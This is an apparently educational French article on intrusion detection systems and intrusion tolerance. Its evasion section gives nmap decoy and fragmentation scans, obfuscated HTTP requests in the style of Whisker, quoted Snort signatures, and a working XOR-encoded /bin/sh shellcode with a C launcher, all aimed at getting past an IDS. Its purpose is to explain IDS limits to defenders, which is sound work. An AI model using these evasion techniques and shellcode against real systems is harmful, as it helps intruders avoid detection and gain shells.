


I. Introduction▲
Les systÃĻmes d'information sont aujourd'hui de plus en plus ouverts sur Internet. Il en dÃĐcoule un nombre croissant d'attaques. Une politique de sÃĐcuritÃĐ autour de ces systÃĻmes est donc primordiale. Outre la mise en place de pare-feu, de systÃĻmes d'authentification, il est nÃĐcessaire pour complÃĐter cette politique de sÃĐcuritÃĐ, d'avoir des outils de surveillance pour auditer le systÃĻme d'information et dÃĐtecter d'ÃĐventuelles intrusions. Ce que nous appelons intrusion signifie pÃĐnÃĐtration des systÃĻmes d'information, mais aussi tentatives des utilisateurs locaux d'accÃĐder à de plus hauts privilÃĻges ou tentatives des administrateurs d'abuser de leurs privilÃĻges.
II. Les dÃĐtecteurs d'intrusions▲
Le domaine de la dÃĐtection d'intrusion est encore jeune, mais en plein dÃĐveloppement. Nous dÃĐnombrons à l'heure actuelle environ une centaine de systÃĻmes de dÃĐtections d'intrusions (ou IDS pour Intrusion DÃĐtection System), que ce soit des produits commerciaux ou du domaine public. Il est donc devenu trÃĻs utile d'utiliser des critÃĻres pour classifier ces IDS. C'est ce que nous allons prÃĐsenter dans la suite de cet article.
II-A. Les principes d'analyse▲
La mÃĐthode d'analyse est le principal critÃĻre pour sÃĐlectionner un IDS. Deux mÃĐthodes existent aujourd'hui : l'approche comportementale et l'approche par scÃĐnarios.
L'approche comportementale consiste à analyser si un utilisateur a eu un comportement anormal par rapport à son habitude. Par exemple, la secrÃĐtaire qui se connecte la nuit à certaines heures en plus de la journÃĐe serait pour l'IDS un comportement inhabituel. Il se base pour cela sur un modÃĻle statistique : des variables seront dÃĐfinies (ici la plage horaire des connexions de la secrÃĐtaire par jour), et reprÃĐsenteront le profil type (comportement normal) d'un utilisateur. Des recherches sont faites aujourd'hui pour appliquer cette approche sur les rÃĐseaux de neurones. La technique est de leur apprendre le comportement normal de l'utilisateur.
Contrairement à l'approche comportementale qui est une analyse plutÃīt alÃĐatoire, l'approche par scÃĐnarios nÃĐcessite une base de donnÃĐes d'attaques, plus exactement des signatures d'attaques, pour effectuer l'analyse. Une comparaison de ces signatures avec les paquets que l'IDS capture conclura s'il y a eu oui ou non intrusion. C'est ce qui s'appelle le 'pattern matching'.
Chacune de ces approches a ses avantages et ses inconvÃĐnients. L'approche comportementale permet de dÃĐtecter des attaques inconnues (mÊme s'il est difficile d'ÃĐtablir des profils). Elle ne nÃĐcessite pas non plus de construction de base d'attaques, et donc d'un suivi de cette base, mais peut Être victime de faux positifs : l'IDS dÃĐtecte des attaques qui n'en sont pas (le cÃītÃĐ alÃĐatoire de la mÃĐthode). Nous verrons plus loin comment se servir de ce dÃĐfaut pour passer au travers d'un IDS. Pour l'approche par scÃĐnarios, c'est l'inverse. L'IDS se base sur des attaques connues pour effectuer son analyse, mais il est difficile de maintenir cette base de signatures.
II-B. Les autres critÃĻres▲
D'autres critÃĻres permettent de classer les IDS. Nous n'allons que briÃĻvement en parler mÊme s'ils ont leur importance :
- les sources de donnÃĐes à analyser : un IDS dispose des donnÃĐes systÃĻme et rÃĐseau à analyser. Les donnÃĐes systÃĻme reprÃĐsentent les fichiers de logs gÃĐnÃĐrÃĐs par le systÃĻme d'exploitation ou les applications (historique des commandes systÃĻmes, accountingâĶ). Les donnÃĐes rÃĐseau reprÃĐsentent le trafic qui circule sur le rÃĐseau. Pour notre culture gÃĐnÃĐrale, les IDS analysant les donnÃĐes systÃĻme portent le nom de Host-based Intrusion Detection Systems ou HIDS tandis que ceux analysant les donnÃĐes rÃĐseau s'appellent des NIDS pour Network Intrusion DÃĐtection System ;
- le comportement de l'IDS aprÃĻs intrusion : il peut Être passif, une simple alerte est envoyÃĐe à l'administrateur par exemple, ou actif, l'IDS dans ce cas essaye de contrer l'attaque. Mais sachez que les IDS actuels se comportent gÃĐnÃĐralement passivement ;
- la frÃĐquence d'utilisation : l'IDS analyse de maniÃĻre pÃĐriodique ou continue les traces, cette derniÃĻre ÃĐtant plutÃīt adaptÃĐe aux NIDS pour la surveillance des paquets rÃĐseau.
II-C. Lequel choisir finalement ?▲
L'idÃĐal serait ÃĐvidemment un systÃĻme de dÃĐtection d'intrusions qui remplisse tous ces critÃĻres. Nous avons pu voir dans la prÃĐsentation des diffÃĐrentes techniques d'analyse qu'elles ÃĐtaient complÃĐmentaires. Aucune approche n'est dominante et c'est justement une erreur que de dÃĐvelopper une seule mÃĐthode d'analyse dans un IDS.
III. Outrepasser les IDS▲
Les systÃĻmes de dÃĐtection d'intrusions prÃĐsentent des limites quant à leur utilitÃĐ. Nous avons vu prÃĐcÃĐdemment que l'IDS pouvait Être victime de faux positifs, avoir une base de donnÃĐes d'attaques obsolÃĻteâĶ à cause de ces limites, des techniques pour attaquer ou passer au travers des IDS et plus particuliÃĻrement des NIDS se sont dÃĐveloppÃĐes. Elles sont nombreuses et je ne pourrai pas les aborder de façon dÃĐtaillÃĐe dans ce document. Je les listerai donc en donnant une explication assez succincte de celles-ci, sachant qu'elles peuvent s'appliquer à certains IDS et non à d'autres.
III-A. Les attaques rÃĐseau▲
Le but principal est de rÃĐduire les possibilitÃĐs du NIDS à dÃĐtecter les attaques :
$nmap -sS -D11.11.11.11,[mon adresse],22.22.22.22 -O -p25 localhost$nmap -f -sS -F -O localhost- par les mÃĐthodes classiques de scan : les scans furtifs SYN, FIN, XMAS, NULL implÃĐmentÃĐs par le trÃĻs connu Nmap (http://www.insecure.org/nmap) permettent de ne pas Être dÃĐtectÃĐs par les NIDS. Le but du scan SYN par exemple (le plus simple) est de ne pas ouvrir une connexion complÃĻtement. à la rÃĐception d'un SYN/ACK qui signifie que le port est ouvert, il envoie un RST pour interrompre la connexion. Aucune connexion n'est donc faite tout en sachant quels ports sont ouverts. Je vous invite à lire le document à l'adresse http://www.insecure.org/nmap/p51-11.txt. MÊme si ces mÃĐthodes sont aujourd'hui classiques, elles sont encore trÃĻs efficaces ;
- par le flood : tout comme n'importe quel serveur sur Internet, un NIDS peut Être victime de flood, c'est-à -dire d'un trafic trÃĻs important. Ãtant surchargÃĐ, il dÃĐtecte donc peu ou pas d'attaques en consÃĐquence ;
- par la mÃĐthode Decoy de Nmap : le principe est de le surcharger de fausses attaques simultanÃĐes (avec de fausses adresses sources) tout en lançant une attaque rÃĐelle sur un hÃīte choisi. Elle passera inaperçue aux yeux de l'administrateur qui sera occupÃĐ Ã analyser tous les logs. Nmap avec l'option Decoy permet cette attaque ;
- par fragmentation : le principe est de fragmenter les paquets IP, c'est-à -dire de les dÃĐcouper en paquets de plus petite taille pour empÊcher les NIDS de dÃĐtecter les attaques (les paquets ÃĐtant rÃĐassemblÃĐs au niveau du destinataire). Exemple toujours avec nmap : Fragrouter disponible à l'url http://www.anzen.com/research/nidsbench permet aussi cette attaque ;
- des scans trÃĻs lents : le fait de scanner un rÃĐseau trÃĻs lentement, c'est-à -dire un scan toutes les heures, n'est souvent pas dÃĐtectÃĐ. Les NIDS maintiennent un ÃĐtat de l'information (TCP, IP Fragments, TCP ScanâĶ) pendant une pÃĐriode bien dÃĐfinie (tout dÃĐpend de la mÃĐmoire). Donc si deux scans consÃĐcutifs n'appartiennent pas à la mÊme pÃĐriode, le NIDS peut ne rien dÃĐtecter.
III-B. Les techniques de RFP▲
Rain Forest Puppy ou RFP a dÃĐveloppÃĐ plusieurs techniques antiIDS au niveau du protocole HTTP qu'il a implÃĐmentÃĐ dans son scanner cgi Whisker (http://www.wiretrip.net/rfp).
Le principe mÊme de ces techniques est de lancer les attaques sous une forme diffÃĐrente de celles rÃĐfÃĐrencÃĐes dans la base de signatures des IDS. Les requÊtes HTTP ne seront alors pas ÂŦ matchÃĐes Âŧ (au sens pattern matching que nous avons vu prÃĐcÃĐdemment). Il rend complexe ces attaques afin que les IDS ne puissent pas les dÃĐtectent. Il est important aussi de savoir que les techniques suivantes peuvent Être combinÃĐes ensemble, selon le systÃĻme attaquÃĐ.
HEAD /%20HTTP/1.0%0d%0aHeader:%20/../../cgi-bin/some.cgi HTTP/1.0\r\n\r\nHEAD / HTTP/1.0\r\nHeader: /../../cgi-bin/some.cgi HTTP/1.0\r\n\r\nHEAD /abcabcabcabc/../cgi-bin/some.cgi HTTP/1.0HEAD%00 /cgi-bin/some.cgi HTTP/1.0- Encodage : cette technique code les caractÃĻres sous la forme hexadÃĐcimale. L'URL sera tout de mÊme comprise par le protocole HTTP.
- Double slashes : avec cette mÃĐthode, notre requÊte est de la forme '//cgi-bin//script'. Les IDS vÃĐrifiant les requÊtes de la forme '/cgi-bin/script', nous passons au travers de l'IDS.
- Self-reference directories : une autre technique est de remplacer tous les '/' par '/./'. C'est normal puisque sous Unix par exemple, '/tmp/./././././' est ÃĐquivalent à '/tmp/'. Notre requÊte n'est alors pas dÃĐtectÃĐe.
- Simulez la fin d'une requÊte : pour cette tactique, nous utilisons une requÊte de la forme : qui est l'ÃĐquivalent de : Cette URL est valide. L'IDS analyse la premiÃĻre partie de l'URL et s'arrÊte au premier HTTP/1.0\r\n. Le reste de la requÊte qui reprÃĐsente notre attaque passe l'IDS sans Être analysÃĐe.
- ParamÃĻtre cachÃĐ : cette technique est assez simple. Certains IDS cherchent le nom du script avant '?'. Si nous remplaçons '?' par sa valeur en ASCII (?), c'est-à -dire '%3f', l'IDS ÃĐchoue et la requÊte est valide.
- Formatage : le principe est de remplacer les espaces par des tabulations.
- Longue URL : certains IDS ne regardent que le dÃĐbut d'une URL, il est donc possible de crÃĐer une longue URL pour tromper l'IDS : Le rÃĐpertoire 'abcabcabcabc' n'est ÃĐvidemment pas un rÃĐpertoire valide, mais si nous le faisons suivre de la sÃĐquence .. qui correspond à un retour dans le rÃĐpertoire parent, notre requÊte est valide. Dans notre cas, nous retournons à la racine du serveur web.
- Case sensitive : trÃĻs simple aussi, cette technique consiste à remplacer les minuscules par des majuscules. La requÊte est toujours valide.
- Syntaxe de Bill : le principe est d'utiliser la syntaxe Windows/DOS dans les URL en remplaçant certains '/' par '\'.
- CaractÃĻre Null : le but est d'envoyer une URL de cette forme : En analysant cette chaine de caractÃĻres, l'IDS s'arrÊte au moment oÃđ il attend le caractÃĻre NULL. La suite de l'URL n'est pas analysÃĐe.
- Url coupÃĐe : la requÊte HTTP est coupÃĐe en plusieurs paquets TCP. L'url ÂŦ GET /cgi/bin/phf Âŧ devient par exemple ÂŦ GET Âŧ, ÂŦ /cgi/b Âŧ, ÂŦ in/ph Âŧ ÂŦ f HTTP/1.0 Âŧ. Agissant de façon similaire à la fragmentation rÃĐseau, notre attaque n'est pas dÃĐtectÃĐe.
III-C. Les tactiques au niveau des buffers overflows▲
Parmi les attaques que l'IDS peut dÃĐtecter, il y a les attaques de type buffer overflow. Il analyse pour cela le trafic à la recherche de chaines de caractÃĻres telles que ÂŦ /bin/sh Âŧ,ÂŦ 0x90 Âŧ (NOP) âĶ Je ne dÃĐcrirai pas ici comment fonctionne un buffer overflow, ça n'est pas le but et d'autres articles sont dÃĐjà parus à ce sujet.
III-C-1. Filtrage des NOP▲
Nous savons que les attaques de type buffer overflow utilisent une sÃĐrie de NOP (0x90 sur plate-forme x86). Nous trouvons gÃĐnÃĐralement dans un exploit, la sÃĐquence :
for(i=0;i<(LEN-strlen(shellcode));i++){
*(bof+i) = 0x90;
}Le principe dans la dÃĐtection est donc le suivant : il analyse le trafic, regarde s'il voit passer une sÃĐrie de caractÃĻres ÂŦ 0x90 Âŧ et agit en consÃĐquence.
Voici un exemple de rÃĻgle de Snort :
[rules]
alert udp $EXTERNAL_NET any -> $HOME_NET any (msg:"EXPLOIT x86 NOOP";
content:"|9090 9090 9090 9090 9090 9090 9090 9090|";
reference:arachnids,181;)Avant de continuer, je prÃĐcise que Snort est un IDS trÃĻs connu sous licence GPL que vous pouvez trouver à l'URL : http://www.snort.org.
Le but ici, est de trouver une instruction ÃĐquivalente aux NOP afin de rendre notre attaque indÃĐtectable. Il suffit de remplacer 0x90 par 0x41Â :
for(i=0;i<(LEN-strlen(shellcode));i++){
*(bof+i) = 0x41;
}Pourquoi '0x41' ? Cette instruction '0x41' (ÃĐquivalente à la lettre 'A' en ASCII) reprÃĐsente en assembleur 'inc %ecx' (elle incrÃĐmente de 1 la valeur du registre %ecx). Quelle que soit la valeur de %ecx, cette instruction n'a aucune importance dans le contexte de l'exploit. Elle a donc les mÊmes avantages que l'instruction NOP : codÃĐe sur un octet et ne faisant rien.
III-C-2. Filtrage du shellcode▲
Un exemple de rÃĻgle toujours avec Snort :
[rule]
alert tcp $EXTERNAL_NET any -> $HOME_NET 515 (msg:"EXPLOIT LPRng overflow";
flags: A+; content: "/43 07 89 5B 08 8D 4B 08 89 43 0C B0 0B CD 80 31 C0 FE C0
CD 80 E8 94 FF FF FF 2F 62 69 6E 2F 73 68/"; reference:bugtraq,1712;)Snort analyse donc le trafic et recherche la chaine du shellcode. Elle correspond à une partie du shellcode de l'exploit rdC-LPRng.c (LPRng-3.6.24-1) :
"\x43\x07\x89\x5b\x08\x8d\x4b\x08\x89\x43\x0c\xb0"
"\x0b\xcd\x80\x31\xc0\xfe\xc0\xcd\x80\xe8\x94\xff\xff"
"\xff\x2f\x62\x69\x6e\x2f\x73\x68"La technique est simple : si nous modifions ou changeons le shellcode de l'exploit, l'IDS (dans notre cas Snort) ne dÃĐtecte plus l'attaque.
Par exemple, l'instruction :
xorl %eax,%eax
\x31\xc0qui met à NULL le registre %eax peut aussi s'ÃĐcrire :
subl %eax,%eax
\x29\xc0Il arrive aussi que l'IDS cherche à dÃĐtecter la chaine de caractÃĻres /bin/sh. Pour passer au travers de cette dÃĐtection, une des mÃĐthodes est de crypter par un simple XOR cette chaine et le shellcode la dÃĐcrypte ensuite au moment oÃđ il s'exÃĐcute. Voici un exemple de shellcode :
/*
* Linux/x86
*
* dÃĐcrypte /bin/sh ( XOR ) avec une cle = 'X'
* execve() de /bin/sh et exit()
*
* Samuel Dralet (samuel.dralet@mastersecurity.fr)
*/
/* Code asm */
/*
int main()
{
asm("jmp foo
bar:
popl %ebx
movl $0x58585858,%edx
xor %edx,(%ebx) //pour rÃĐcupÃĐrer "/bin"
xor %edx,4(%eb) //pour rÃĐcupÃĐrer "/sh"
xor %edx,%edx
movl %ebx,0x8(%esp)
movl %edx,0xc(%esp)
subl %eax,%eax
movb $0xb,%al
leal 0x8(%esp),%ecx
int $0x80
subl %eax,%eax
incl %eax
int $0x80
foo:
call bar
.string \"\\x77\\x3a\\x31\\x36\\x77\\x2b\\x30\\x58\"
");
}
*/
char
blah[]=
"\xeb\x24\x5b\xba\x58\x58\x58\x58\x31\x13\x31\x53\x04\x31\xd2\x89"
"\x5c\x24\x08\x89\x54\x24\x0c\x29\xc0\xb0\x0b\x8d\x4c\x24\x08\xcd\x80\x29"
"\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff"
"\x77\x3a\x31\x36\x77\x2b\x30\x58";
int
main()
{
int (*funct)();
funct = (int (*)()) blah;
(int)(*funct)();
}Le principe de ce shellcode est de dÃĐcrypter la chaine /bin/sh qui est reprÃĐsentÃĐe par '.string \ÂŦ \\x77\\x3a\\x31\\x36\\x77\\x2b\\x30\\x58\ Âŧ' avec la clÃĐ ÂŦ X Âŧ reprÃĐsentÃĐe par 'movl $0x58585858,%edx'. Il passe ensuite la chaine ÂŦ /bin/sh Âŧ en argument à execve().
III-C-3. ADMutate▲
RÃĐcemment, K2 a prÃĐsentÃĐ son outil ADMutate au CanSecWest. Il utilise justement ces techniques antiIDS au niveau des attaques de type buffer overflow, mais en utilisant le polymorphisme pour crÃĐer les shellcodes, technique qu'il a empruntÃĐe aux virus. C'est-à -dire que son shellcode est capable de se modifier tout seul. Il est donc plus difficile à dÃĐtecter. Vous pouvez trouver cet outil à l'url : ftp://adm.freelsd.net/ADM/ADMmutate-0.7.3.tar.gz
III-D. D'autres techniques antiids▲
Je n'ai pu aborder toutes les techniques, mais sachez qu'il en existe de nombreuses. Le fait par exemple de changer le port sur lequel agit un cheval de Troie. Je n'ai pas abordÃĐ non plus les notions d'IP Spoofing, mais elles font partie des techniques antiids.
IV. La tolÃĐrance d'intrusion▲
Comme vous avez pu le voir, les systÃĻmes de dÃĐtection d'intrusions ne sont pas infaillibles. Vous Êtes alors en train de vous demander quel systÃĻme peut nous assurer un maximum de sÃĐcuritÃĐ. Il existe une alternative à ces systÃĻmes qui sont les systÃĻmes distribuÃĐs à tolÃĐrance d'intrusions.
IV-A. DÃĐfinition▲
Voici une dÃĐfinition issue de la documentation ÂŦ Intrusion TolÃĐrance in Distributed Computing Systems Âŧ que vous trouverez dans les rÃĐfÃĐrences :
ÂŦ An intrusion-tolerant distributed system is a system which is designed so that any intrusion into a part of the system will not endanger confidentiality, integrity and availability Âŧ.
ÂŦ Un systÃĻme distribuÃĐ Ã tolÃĐrance d'intrusions est un systÃĻme dont le but est de ne pas mettre en danger la confidentialitÃĐ , l'intÃĐgritÃĐ et la disponibilitÃĐ en cas d'intrusion dans une partie du systÃĻme Âŧ.
Pour Être plus clair, le concept de tolÃĐrance d'intrusion peut Être utilisÃĐ sur des systÃĻmes distribuÃĐs de par leur nature à distribuer, rÃĐpartir de l'information à plusieurs endroits gÃĐographiques. Donc, si nous considÃĐrons que notre information sensible est rÃĐpartie sur plusieurs sites, un pirate mÊme s'il a rÃĐussi à s'introduire sur une partie de notre systÃĻme ne pourra rÃĐcupÃĐrer qu'une partie de l'information sans aucune signification pour lui.
Mais de quelle maniÃĻre est implÃĐmentÃĐ ce concept de tolÃĐrance d'intrusion ?
IV-B. La technique de 'fragmentation-redundancy-scattering'▲
Cette technique consiste à ÃĐclater en plusieurs fragments l'information sensible. Les fragments seront ensuite enregistrÃĐs sur plusieurs sites gÃĐographiques sans qu'ils aient une relation entre eux. C'est le 'scattering'. Donc si un pirate veut rÃĐcupÃĐrer la totalitÃĐ de l'information, il doit prendre la main sur l'ensemble des sites. Ce que nous appelons information sensible regroupe les donnÃĐes, les programmes et les droits d'accÃĻs. Avec la technique de fragmentation-scattering, nous tolÃĐrons donc un certain nombre d'intrusions tout en gardant une confidentialitÃĐ et une intÃĐgritÃĐ de l'information.
à cette tolÃĐrance d'intrusions, nous ajoutons la tolÃĐrance de destruction des informations grÃĒce à une redondance des fragments. Plusieurs copies de chaque fragment sont archivÃĐes sur plusieurs sites diffÃĐrents. Une disponibilitÃĐ de l'information est donc assurÃĐe.

Cette technique fournit donc tous les services nÃĐcessaires à la sÃĐcuritÃĐ de l'information, et semble Être une bonne alternative aux systÃĻmes de dÃĐtection d'intrusion.
Si vous voulez avoir plus de renseignements, notamment les caractÃĐristiques des diffÃĐrents sites d'un systÃĻme distribuÃĐ Ã tolÃĐrance d'intrusions, je vous conseille de lire les deux documents en rÃĐfÃĐrence de Yves Deswarte, Laurent Blain, et Jean-Charles Fabre.
V. Conclusion▲
Le domaine des systÃĻmes de dÃĐtection d'intrusions est un sujet trÃĻs vaste. J'aurais pu parler des honey pots, cette nouvelle mÃĐthode de dÃĐtection d'intrusions et du projet Honeynet (http://project.honeynet.org), de la façon de placer un IDS dans un systÃĻme d'information en complÃĐment du firewall. Toutefois, nous pouvons conclure que les IDS sont loin d'Être infaillibles mÊme s'ils apportent un complÃĐment à la sÃĐcuritÃĐ du systÃĻme d'information.
RÃĐfÃĐrences▲
- [1] ÂŦ FAQ: Network Intrusion Detection Systems Âŧ - Robert Graham
http://www.robertgraham.com/pubs/network-intrusion-detection.html - [2] ÂŦ A look at whisker's antiIDS tactis Âŧ - RFP
http://www.wiretrip.net/rfp/pages/whitepapers/whiskerids.html - [3] Le projet TSF (TolÃĐrance aux Fautes et SuretÃĐ de Fonctionnement Informatique) http://www.laas.fr/TSF/TSF.html
- [4] ÂŦ Intrusion Tolerance in Distributed Computing Systems Âŧ - Yves Deswarte, Laurent Blain, Jean-Charles Fabre
ftp://ftp.laas.fr/pub/Publications/1990/90373.ps
Licence GFDL▲
Copyright (c) 2006 Samuel Dralet. Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.1 or any later version published by the Free Software Foundation; with the Invariant Sections being LIST THEIR TITLES, with the Front-Cover Texts being LIST, and with the Back-Cover Texts being LIST. A copy of the license is included in the section entitled ÂŦ GNU Free Documentation License Âŧ.